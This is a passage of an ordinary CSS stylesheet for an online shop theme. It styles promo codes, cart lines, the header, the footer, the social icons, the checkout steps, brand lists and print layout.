  text-indent: 0.625rem;
  border: #343434 1px solid;
}
.block-promo .promo-input + button {
  margin-top: -4px;
  margin-left: -1px;
  text-transform: capitalize;
  border: 2px solid #ea5b1d;
}
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  margin-bottom: 0;
  font-weight: 600;
  color: #ff9a52;
}
.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
  display: inline-block;
  font-weight: 500;
  color: #343434;
}
.block-promo .promo-name .cart-summary-line .label {
  font-weight: 500;
  color: #343434;
}
.block-promo .promo-name .cart-summary-line span {
  color: #f49d6e;
}
.block-promo .promo-name .material-icons {
  margin-left: 0.4rem;
  font-size: 1.2rem;
}
.block-promo .promo-code-button {
  display: block;
  padding: 0 0 1rem;
  text-align: center;
}
.block-promo .promo-code-button.with-discounts {
  display: none;
}
.block-promo .promo-code-button.cancel-promo {
  margin-bottom: 0;
  color: #ea5b1d;
}
.block-promo .promo-code-button.cancel-promo[aria-expanded='true'] {
  display: block;
  padding: 0;
  margin-top: 1rem;
}
.block-promo.promo-highlighted {
  padding: 0 1rem;
  margin-bottom: 0;
  text-align: center;
}
.header-product-grid .product-line-grid {
  background: #f2f2f2;
  padding: 1.25rem 0;
}
.product-line-grid,
.product-line-grid-left,
.product-line-grid-right .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
#stores .page-stores .store-picture img,
.product-line-grid-left img {
  max-width: 100%;
}
.product-line-info > .label {
  padding: 0;
  font-weight: 600;
  line-height: inherit;
  text-align: left;
  white-space: inherit;
}
.product-line-info > .out-of-stock {
  color: red;
}
.product-line-info > .available {
  color: #4cbb6c;
}
.product-line-info .unit-price-cart {
  overflow: hidden;
  font-size: 0.875rem;
  font-weight: 500;
  color: #343434;
  text-overflow: ellipsis;
}
.cart-line-product-actions,
.product-price {
  line-height: 1.5;
  color: #343434;
}
.cart-line-product-actions .remove-from-cart,
.product-price .remove-from-cart {
  display: inline-block;
  margin-top: 0.3125rem;
  color: #343434;
}
#footer .footer-container a:hover,
.cart-line-product-actions .remove-from-cart:hover,
.product-price .remove-from-cart:hover {
  color: #ea5b1d;
}
#block-reassurance {
  margin-top: 2rem;
}
#block-reassurance img {
  width: 1.563rem;
  margin-right: 0.625rem;
}
#block-reassurance li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
#block-reassurance li:last-child {
  border: 0;
}
#block-reassurance li .block-reassurance-item {
  padding: 1rem 1.5rem;
}
.quickview .modal-dialog {
  width: calc(100% - 31px);
  max-width: 64rem;
}
.quickview .modal-content {
  width: 100%;
  min-height: 28.13rem;
  background: #fff;
}
.quickview .modal-header {
  padding: 0.625rem;
  border: 0;
}
.quickview .modal-body {
  min-height: 23.75rem;
}
.quickview .modal-body .product-actions {
  border-bottom: 0;
}
.quickview .layer {
  display: none;
}
.quickview .product-cover img {
  width: 100%;
  height: auto;
}
.quickview .images-container {
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 21.88rem;
}
.quickview .images-container .product-images > li.thumb-container > .thumb {
  width: 100%;
  max-width: 4.938rem;
  height: auto;
  margin-bottom: 0.8125rem;
  background: #fff;
}
.quickview .mask {
  width: 35%;
  max-height: 22.5rem;
  margin-left: 0.625rem;
  overflow: hidden;
}
.quickview .arrows {
  position: absolute;
  top: 0;
  right: 5rem;
  bottom: 0;
  z-index: 0;
  max-height: 22.5rem;
}
.quickview .arrows .arrow-up {
  margin-top: -3.125rem;
  cursor: pointer;
  opacity: 0.2;
}
.quickview .arrows .arrow-down {
  position: absolute;
  bottom: -1.875rem;
  cursor: pointer;
}
.quickview .social-sharing {
  margin-top: 0;
}
#stores .page-stores {
  width: 85%;
  margin: 0 auto;
}
#stores .page-stores .store-item {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
#stores .page-stores .store-item-container,
#stores .page-stores .store-item-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
#stores .page-stores .store-item-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.875rem 0;
}
#stores .page-stores .store-item-container ul {
  margin-bottom: 0;
  font-size: 0.9375rem;
}
#stores .page-stores .store-item-container .divide-left {
  border-left: #ecd7ae 1px solid;
}
#stores .page-stores .store-item-container .divide-left tr {
  height: 1.563rem;
}
#stores .page-stores .store-item-container .divide-left td {
  padding-left: 0.375rem;
}
#stores .page-stores .store-item-container .divide-left th {
  text-align: right;
}
#stores .page-stores .store-item-container .store-description {
  font-size: 1rem;
}
#stores .page-stores .store-item-footer {
  padding-top: 0.5rem;
  margin-top: 0.5rem;
}
#stores .page-stores .store-item-footer.divide-top {
  border-top: #ecd7ae 1px solid;
}
#stores .page-stores .store-item-footer div:first-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
}
#stores .page-stores .store-item-footer i.material-icons {
  margin-right: 0.625rem;
  font-size: 1rem;
  color: #343434;
}
#footer {
  padding-top: 2.5rem;
  background-color: #ea5b1d;
}
#footer .page-content.page-cms ul,
#footer p,
.page-content.page-cms #footer ul {
  line-height: 1.5;
}
.block-contact,
.footer-container li a {
  font-size: 0.875rem;
  color: #343434;
}
.block-contact img.logo-footer {
  width: 200px;
  margin-bottom: 1.875rem;
}
#block_myaccount_infos .myaccount-title a,
.account-list a,
.block-contact .block-contact-title,
.block-contact .navbar-toggler .material-icons,
.linklist .blockcms-title a,
.red-homecategories .category .info a.black {
  color: #343434;
}
.block-contact #contact-infos {
  font-weight: 500;
}
#header .header-top .links ul li a:hover,
.account-list a:hover,
.block_newsletter form button[type='submit'] .search:hover,
.footer-container li a:hover,
.loyalty strong,
.red-homecategories .category .info a.black:hover {
  color: #ea5b1d;
}
ul.block-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.875rem;
}
ul.block-social li {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  cursor: pointer;
  background-color: #343434;
  background-repeat: no-repeat;
  margin-right: 1.875rem;
}
ul.block-social li a {
  display: block;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
.facebook {
  -webkit-mask: url(../css/e6b856b56c51f12e2816.svg) no-repeat center;
  mask: url(../css/e6b856b56c51f12e2816.svg) no-repeat center;
}
.facebook::before,
.twitter::before {
  content: '';
}
.twitter {
  -webkit-mask: url(../css/2ee4044b34e347393a7c.svg) no-repeat center;
  mask: url(../css/2ee4044b34e347393a7c.svg) no-repeat center;
}
.linkedin {
  background-image: url(../css/b2efa71e4ca1cd26b0f4.svg);
  background-position: center center;
}
.rss {
  background-image: url(../css/cbeba06698c00a61e822.svg);
}
.youtube {
  background-image: url(../css/726b87682d18d1e83076.svg);
}
.googleplus {
  background-image: url(../css/c472ea2ef3e5b3743873.svg);
}
.googleplus::before {
  content: '';
  background-image: url(../css/47f13bcaf75af86613bc.svg);
}
.pinterest {
  background-image: url(../css/33e7446832ac7aa84b95.svg);
}
.pinterest::before {
  content: '';
  background-image: url(../css/882e1291e47c7d9d5dd7.svg);
}
.vimeo {
  background-image: url(../css/4903fb37c04676f5a805.svg);
}
.instagram {
  -webkit-mask: url(../css/6d5171d5848163454944.svg) no-repeat center;
  mask: url(../css/6d5171d5848163454944.svg) no-repeat center;
}
.footer-container {
  background-color: #f4f1ed;
  padding-top: 2.5rem;
  overflow: hidden;
}
.footer-container .h3,
.footer-container .h4 {
  margin-bottom: 1rem;
}
.footer-container li {
  margin-bottom: 0.3125rem;
}
.footer-container li a {
  cursor: pointer;
}
.footer-container .copy {
  color: #525252;
  font-size: 0.8125rem;
}
.links .collapse {
  display: inherit;
}
.contact-rich {
  color: #343434;
  word-wrap: break-word;
}
.contact-rich h4 {
  margin-bottom: 2rem;
}
.contact-rich .block {
  height: auto;
  overflow: hidden;
}
.contact-rich .block .icon {
  float: left;
  width: 3.5rem;
}
.contact-rich .block .icon i {
  font-size: 2rem;
}
.contact-rich .block .data {
  width: auto;
  overflow: hidden;
  font-size: 0.875rem;
  color: #343434;
}
.contact-rich .block .data.email {
  padding-top: 0.375rem;
}
.contact-rich .block a[href^='mailto:'] {
  margin-top: 1rem;
  clear: both;
}
.contact-form {
  width: 85%;
  color: #343434;
  background: #fff;
}
#header .header-top a[data-depth='0'],
.contact-form h3,
.contact-rich h4 {
  color: #343434;
  text-transform: uppercase;
}
#pagenotfound #main .page-header,
#products #main .page-header {
  margin: 2rem 0 3rem;
}
#pagenotfound #main .page-content,
#products #main .page-content {
  margin-bottom: 10rem;
}
#pagenotfound .page-not-found,
#products .page-not-found {
  max-width: 570px;
  padding: 1rem;
  margin: 0 auto;
  overflow: auto;
  font-size: 0.875rem;
  color: #343434;
  background: #fff;
}
#pagenotfound .page-not-found h4,
#products .page-not-found h4 {
  margin: 0.5rem 0 1rem;
  font-size: 1rem;
  font-weight: 700;
}
#pagenotfound .page-not-found .search-widget,
#products .page-not-found .search-widget {
  float: none;
}
.customization-modal .modal-content {
  border: 1px solid #f4f1ed;
  border-radius: 0;
}
#footer .block_newsletter #block-newsletter-label,
.customization-modal .modal-content .modal-body {
  padding-top: 0;
}
.customization-modal .modal-content .modal-body .product-customization-line {
  padding-top: 0.9375rem;
  padding-bottom: 0.9375rem;
  border-bottom: 1px solid #f4f1ed;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .label {
  font-weight: 600;
  text-align: right;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .value {
  word-wrap: break-word;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.sitemap-title {
  text-transform: capitalize;
}
.sitemap {
  margin-top: 0.9375rem;
}
.sitemap h2 {
  width: 100%;
  height: 35px;
  margin-left: -15px;
  font-size: 1.1rem;
  font-weight: 600;
  color: #343434;
  text-transform: uppercase;
  border-bottom: 1px solid #343434;
}
.sitemap ul {
  margin-top: 20px;
  margin-left: -15px;
}
.sitemap ul.nested {
  margin-left: 20px;
}
.sitemap ul li {
  margin-bottom: 1rem;
  font-size: 0.9rem;
}
.block_newsletter {
  float: inherit;
  width: 100%;
  margin: auto;
  margin-bottom: 0.625rem;
  clear: both;
  font-size: 0.875rem;
}
.block_newsletter form input[type='text']:focus {
  color: #343434;
  background: #fff;
  outline: 3px #ea5b1d solid;
}
.block_newsletter #block-newsletter-label,
.products article .wishlist-button-add:hover i,
.wishlist-button-add:hover i {
  color: #fff;
}
.block_newsletter form .input-wrapper {
  overflow: hidden;
}
.block_newsletter form .row .col-xs-12:last-of-type .page-content.page-cms ul,
.block_newsletter form .row .col-xs-12:last-of-type p,
.page-content.page-cms .block_newsletter form .row .col-xs-12:last-of-type ul {
  font-size: 0.75rem;
  color: #fff;
}
#footer .form-control {
  border-color: #d95014;
}
#footer .block_newsletter {
  margin-bottom: 3rem;
}
#footer .block_newsletter > .row,
#manufacturer #main ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#footer .block_newsletter .page-content.page-cms ul,
#footer .block_newsletter p,
.page-content.page-cms #footer .block_newsletter ul {
  padding-top: 0.625rem;
  color: #fff;
  margin-bottom: 0;
}
#left-column .block_newsletter {
  padding: 1.563rem 1.25rem;
  margin-bottom: 1.563rem;
}
#manufacturer #main ul {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
#manufacturer #main ul .brand {
  position: relative;
  width: calc(20% - 10px);
  min-width: 210px;
  padding: 10px;
  margin: 5px;
  text-align: center;
  background: #fff;
  transition: 0.4s ease-out;
}
#manufacturer #main ul .brand:hover {
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.2);
}
#header #mobile-search-button,
#header .header-top .links .page-content.page-cms ul.h3,
#header .header-top .links p.h3,
#manufacturer #main ul .brand-products,
.page-content.page-cms #header .header-top .links ul.h3 {
  display: none;
}
#manufacturer #main ul .brand-img {
  position: relative;
  width: 200px;
  margin: auto;
}
#manufacturer #main ul .brand-img a::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: '';
}
#header,
#header .header-top,
.page-home .carousel.slide .carousel-inner {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
#header {
  z-index: 999;
  color: #343434;
  background: #fff;
}
#header .logo {
  max-width: 100%;
  height: auto;
}
#header .logo-container a {
  width: 200px;
  margin-right: 3rem;
  margin-top: -0.25rem;
  display: block;
}
#header .menu {
  display: inline-block;
  text-align: center;
}
#header .menu > ul > li a {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
#header .header-top {
  padding: 1.875rem 2.5rem;
}
#header,
#header .header-top > .container {
  position: relative;
}
#header .header-top > .container > .row:first-of-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#header .header-top .menu {
  padding-left: 15px;
}
#header .header-top .position-static {
  position: static;
}
#header .header-top .search-widget {
  float: right;
}
#header .header-top .links {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0;
}
#header .header-top .links .wrapper {
  width: 100%;
  padding: 0;
}
#header .header-top .links ul {
  margin: 0;
}
#header .header-top .links ul li a {
  font-family: 'Poppins', sans-serif;
  font-size: 0.8125rem;
  font-weight: 700;
  text-transform: uppercase;
  color: #343434;
  text-decoration: none;
  margin: 0 0.625rem;
}
#header .header-top .header-top-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
#header .header-top .user-info {
  margin-right: 0.625rem;
}
#header .top-menu-link {
  margin-left: 1.25rem;
}
#header #mobile_search_wrapper > a {
  text-align: center;
  display: block;
}
#header #mobile_search_wrapper .logo {
  width: 8rem;
  margin: 0.75rem auto;
}
#wrapper {
  background: #fff;
}
#wrapper .banner {
  display: block;
  margin-bottom: 1.5rem;
}
#wrapper .breadcrumb {
  padding: 0;
  background: 0 0;
  margin-top: 1.25rem;
}
#header .header-top .links .title,
#wrapper .breadcrumb[data-depth='1'] {
  display: none;
}
#wrapper .breadcrumb li {
  display: inline;
}
#wrapper .breadcrumb li::after {
  margin: 0.3125rem;
  color: rgba(0, 0, 0, 0.25);
  content: '/';
}
#wrapper .breadcrumb li:last-child {
  margin: 0;
  color: #343434;
  content: '/';
}
#wrapper .breadcrumb li:last-child::after {
  content: '';
}
#wrapper .breadcrumb li a {
  color: rgba(0, 0, 0, 0.25);
}
#wrapper .breadcrumb li a:hover,
.red-subcategories ul li a:hover {
  text-decoration: underline;
}
#main {
  min-height: 30rem;
}
#main .page-content,
#main .page-footer,
#main .page-header {
  margin-bottom: 1.563rem;
}
#main .page-content h6 {
  margin-bottom: 1.125rem;
}
#main .page-content #notifications {
  margin-right: -15px;
  margin-left: -15px;
}
.shipping-bar {
  background-color: #343434;
  height: 35px;
  overflow: hidden;
}
.shipping-bar .swiper-wrapper {
  opacity: 0;
  visibility: hidden;
}
.shipping-bar.show .swiper-wrapper {
  opacity: 1;
  visibility: visible;
}
.highlights,
.shipping-bar .swiper-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.shipping-bar .swiper-slide {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.page-content.page-cms .shipping-bar .swiper-slide ul,
.shipping-bar .swiper-slide .page-content.page-cms ul,
.shipping-bar .swiper-slide p {
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: 0.875rem;
  line-height: 1;
  margin: 0;
  padding: 0 0.625rem;
}
.highlights {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 1.25rem;
}
.highlights .highlight {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.progress {
  background: green;
}
.progress-bar {
  height: 100%;
  transition: 0.25s ease-out;
}
.products article .wishlist-button-add,
.wishlist-button-add {
  top: inherit !important;
  bottom: 0.625rem;
  box-shadow: none !important;
}
.products article .wishlist-button-add i,
.wishlist-button-add i {
  font-size: 20px;
}
.products article .wishlist-button-add:hover,
.wishlist-button-add:hover {
  background-color: #ea5b1d;
  opacity: 1 !important;
}
#left-column #search_filters .facet .title .collapse-icons {
  margin-left: auto;
}
#left-column #search_filters .facet .facet-title {
  width: calc(100% - 31px);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
#left-column #search_filters .facet .facet-label {
  width: 100%;
  text-align: left;
}
#left-column #search_filters .facet .facet-label .custom-checkbox,
#left-column #search_filters .facet .facet-label .custom-radio {
  top: -7px;
  margin-right: 0;
}
#left-column #search_filters .facet .facet-label .color {
  margin-left: 0;
  border-radius: 50%;
}
#left-column #search_filters .facet .facet-label a {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  width: calc(100% - 31px);
}
#left-column #search_filters .ui-slider-horizontal .ui-slider-handle {
  margin-left: -1px;
  cursor: pointer;
}
#left-column #search_filters .ui-widget-header {
  background: rgba(0, 0, 0, 0.25);
}
#left-column #search_filters .ui-slider .ui-slider-handle {
  top: -0.45em;
  width: 0.4em;
  background: #343434;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
#left-column #search_filters .ui-slider-horizontal {
  height: 0.4em;
}
.red-checkoutstep {
  background: #ecd7ae;
  padding-bottom: 0.5rem;
}
:root {
  --circle-size: 33px;
  --spacing: clamp(0.25rem, 2vw, 0.5rem);
}
.c-stepper,
.c-stepper li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.c-stepper {
  padding: 1.25rem 0;
  margin: 0;
  list-style: none;
}
.c-stepper li {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
}
.c-stepper li:not(:last-child):after {
  content: '';
  position: relative;
  top: calc(var(--circle-size) / 1.2);
  width: calc(calc(100% - var(--circle-size)) - calc(var(--spacing) * 2));
  left: calc(calc(50% + var(--circle-size)) / calc(2 + var(--spacing)));
  height: 2px;
  background-color: #faf7f2;
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.checkout-step a:focus {
  text-decoration: none;
  outline: 0;
}
.checkout-step:last-child {
  border: 0;
}
.checkout-step .step-title {
  cursor: pointer;
  margin: 0;
  font-family: 'Work Sans', sans-serif;
  font-size: 1rem;
  font-weight: 400;
}
.checkout-step .content {
  padding: 0 2.313rem 0 0;
}
.checkout-step .step-edit {
  font-weight: 500;
  text-transform: lowercase;
}
.checkout-step .step-edit .edit {
  font-size: 1rem;
}
.checkout-step .not-allowed,
.checkout-step.-unreachable .step-title {
  cursor: not-allowed;
  opacity: 0.5;
}
.checkout-step .content,
.checkout-step .done,
.checkout-step .step-edit,
.checkout-step.-current.-reachable.-complete .done,
.checkout-step.-current.-reachable.-complete .step-edit {
  display: none;
}
.checkout-step.-unreachable:not(:last-child)::after {
  background-color: #343434;
  opacity: 0.25;
}
.checkout-step.-current .step-title {
  cursor: default;
}
.checkout-step.-current.-reachable.-complete .step-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.checkout-step.-current .content,
.checkout-step.-current.-reachable.-complete .content {
  display: block;
}
.checkout-step.-reachable.-current .step-number {
  color: #fff;
  background-color: #ea5b1d;
  border: 0;
}
.checkout-step.-reachable.-current .step-number .material-icons {
  font-size: 1rem;
}
.checkout-step.-reachable.-current::after {
  background-color: #343434;
  opacity: 0.25;
}
.checkout-step .step-number,
.checkout-step.-reachable.-complete h1 .done,
.checkout-step.-reachable.-current .step-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 33px;
  height: 33px;
  font-size: 1rem;
  vertical-align: middle;
  border-radius: 50%;
  margin: 0.625rem auto;
}
.checkout-step.-reachable.-complete h1 .done {
  color: #ea5b1d;
  background-color: #fff;
  border: 0;
}
.checkout-step.-reachable.-complete .content,
.checkout-step.-reachable.-complete h1 .step-number {
  display: none;
}
.checkout-step.-reachable.-complete h1 .step-edit {
  display: block;
  color: #343434;
  cursor: pointer;
  text-align: center;
}
.checkout-step .step-number {
  border: 2px solid #343434;
}
.page-product .loyalty {
  display: none;
}
.loyalty {
  background-color: #ecd7ae;
  padding: 1.25rem;
  border-radius: 15px;
  margin-top: 2.5rem;
}
#_mobile_cart > .blockcart.cart-preview > .header > a,
#_mobile_user_info > .user-info > a {
  color: #343434;
  display: inline-block;
  padding: 1.25rem 0.625rem;
}
#_mobile_cart > .blockcart.cart-preview > .header > a .cart-products-count,
#_mobile_user_info > .user-info > a .cart-products-count {
  position: absolute;
  font-size: 0.9rem;
}
#header .header-top #links-mobile-list {
  width: 100%;
  text-align: center;
  margin: 1.875rem 0;
}
.mobile-footer {
  position: fixed;
  bottom: 0;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 3;
  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);
}
.mobile-footer .mobile-footer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.mobile-footer .mobile-footer_content .mobile-footer_content__item {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  color: #343434;
}
#mobile_search_wrapper,
#mobile_top_menu_wrapper {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  background: #fff;
  overflow-y: scroll;
}
#mobile_top_menu_wrapper {
  z-index: 2;
}
::-moz-selection {
  color: #fff;
  background: #ea5b1d;
}
::selection {
  color: #fff;
  background: #ea5b1d;
}
* {
  outline-color: #ea5b1d !important;
}
.red-subcategories {
  background-color: #ea5b1d;
}
.red-subcategories ul {
  margin-bottom: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.red-subcategories ul li a {
  color: #fff;
  text-transform: uppercase;
  line-height: 3;
}
.red-homecategories,
.red-homecategories .category {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.red-homecategories {
  margin: 3.75rem 0;
}
.red-homecategories .category {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.red-homecategories .category .info {
  margin: 1.875rem;
}
.brandlist-header a,
.red-homecategories .category .info a {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  font-size: 1.125rem;
}
.red-homecategories .category .info a {
  line-height: 1.5;
}
.brandlist-header,
.red-brandlist .brand-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.brandlist-header a {
  margin-left: 1.25rem;
}
.red-brandlist .brandlist-header {
  padding-top: 5rem;
}
.red-brandlist .brand-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.875rem;
  margin-bottom: 5rem;
  gap: 1.25rem;
}
.red-brandlist .brand-list li {
  width: calc(100% / 7);
  border: 1px solid #ddd;
  border-radius: 15px;
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.red-brandlist .brand-list li:last-of-type {
  margin-right: 0;
}
.red-brandlist .brand-list li:hover {
  border-color: #c4c4c4;
}
.blockreassurance_product .item-product {
  display: inline-block;
  float: left;
  margin-right: 1.25rem !important;
  padding-top: 5px;
}
.blockreassurance_product .item-product,
.blockreassurance_product .item-product img,
.blockreassurance_product .item-product svg {
  height: 24px !important;
  width: 24px !important;
}
.blockreassurance_product .page-content.page-cms ul.block-title,
.blockreassurance_product p.block-title,
.page-content.page-cms .blockreassurance_product ul.block-title {
  line-height: 2.5 !important;
  margin-bottom: 0.25rem !important;
  padding-left: 2.7rem;
}
.contact-rich {
  margin-bottom: 2.5rem;
}
#right-column .links {
  background: #ecd7ae;
  padding: 1.875rem;
  margin-bottom: 2.5rem;
}
#right-column .links ul {
  margin-left: 1.25rem;
  margin-bottom: 0;
}
#right-column .links ul li::before {
  content: '\e5cc';
  font-family: 'Material Icons', Arial, sans-serif;
  display: inline-block;
  margin-left: calc(-1.3em - 0.3125rem);
  margin-right: 0.3125rem;
  width: 1.3em;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
  background: #fff;
  border-radius: 50%;
  text-align: center;
  vertical-align: text-top;
}
#right-column .links ul li.active::before {
  background: #ea5b1d;
  color: #fff;
}
#right-column .links ul a {
  color: #343434;
  text-decoration: underline;
  line-height: 2;
}
.notifications-container {
  margin-top: 1.25rem;
}
.checkout-custom-steps {
  background: #ecd7ae;
}
.form-footer {
  margin-top: 1.25rem;
}
#plabel_banner_content {
  margin: 0;
  border: 0 !important;
  border-radius: 15px;
}
.slide-bordered {
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
  background: #fff;
}
.custom-featured-products {
  background: #f4f1ed;
  padding: 2rem 0 1rem;
}
.mobile-footer_content
  #_mobile_cart
  > .blockcart.cart-preview
  > .header
  > a.active,
.mobile-footer_content #_mobile_user_info > .user-info > a.active,
.mobile-footer_content #_mobile_wishlist.active,
.mobile-footer_content #menu-icon.active {
  color: #ea5b1d;
}
.mobile-footer_content #_mobile_wishlist {
  padding: 1.25rem 0.625rem;
}
.sugestion-box {
  padding: 2.5rem 0 5rem;
  text-align: center;
}
.page-content.page-cms .sugestion-box ul,
.sugestion-box .page-content.page-cms ul,
.sugestion-box h2,
.sugestion-box p {
  color: #343434;
}
#header
  .header-top
  .links
  ul
  li
  .sugestion-box
  a[id^='link-custom-page-profissionais'],
#header .header-top .sugestion-box .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .sugestion-box
  a[id^='link-custom-page-profissionais'],
.sugestion-box
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.sugestion-box #header .header-top .shopping-cart-no-products,
.sugestion-box
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.sugestion-box .btn {
  text-align: center;
  padding-top: 0.625rem;
}
#faqs .card {
  margin: 0;
}
#faqs .add-data-toggle {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  color: #343434;
  padding: 0.625rem 0;
  margin-bottom: 1.25rem;
  display: block;
  text-decoration: none;
}
#faqs .add-data-toggle:hover,
#faqs .add-data-toggle[aria-expanded='true'] {
  color: #ea5b1d;
  border-color: #ea5b1d;
}
@media print {
  *,
  .page-content.page-cms ul::first-line,
  ::after,
  ::before,
  ::first-letter,
  blockquote::first-line,
  div::first-line,
  li::first-line,
  p::first-line {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: ' (' attr(title) ')';
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 1px solid #999;
  }
  thead {
    display: table-header-group;
  }
  blockquote,
  img,
  pre,
  tr {
    page-break-inside: avoid;
  }
  .page-content.page-cms ul,
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  #header .header-top .dropup > .shopping-cart-no-products > .caret,
  #header
    .header-top
    .links
    ul
    li
    .dropup
    > a[id^='link-custom-page-profissionais']
    > .caret,
  #header
    .header-top
    .links
    ul
    li
    a[id^='link-custom-page-profissionais']
    > .caret,
  #header .header-top .shopping-cart-no-products > .caret,
  #mobile_top_menu_wrapper
    ul
    li
    .dropup
    > a[id^='link-custom-page-profissionais']
    > .caret,
  #mobile_top_menu_wrapper
    ul
    li
    a[id^='link-custom-page-profissionais']
    > .caret,
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .tag {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #ddd !important;
  }
  .visible-print-block {
    display: block !important;
  }
  .visible-print-inline {
    display: inline !important;
  }
  .visible-print-inline-block {
    display: inline-block !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .container {
    width: 540px;
